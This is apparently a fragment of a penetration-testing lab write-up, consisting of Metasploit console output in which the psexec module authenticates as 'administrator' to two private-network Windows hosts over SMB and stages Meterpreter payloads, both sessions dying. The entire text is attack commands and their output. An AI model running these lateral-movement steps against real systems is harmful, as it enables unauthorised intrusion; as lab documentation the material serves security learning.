 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (200774 bytes) to 192.168.93.30
[*] 192.168.93.30 - Meterpreter session 8 closed.  Reason: Died
[-] Meterpreter session 8 is not valid and will be closed
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (200774 bytes) to 192.168.93.20
[-] Meterpreter session 9 is not valid and will be closed
[*] 192.168.93.20 - Meterpreter session 9 closed.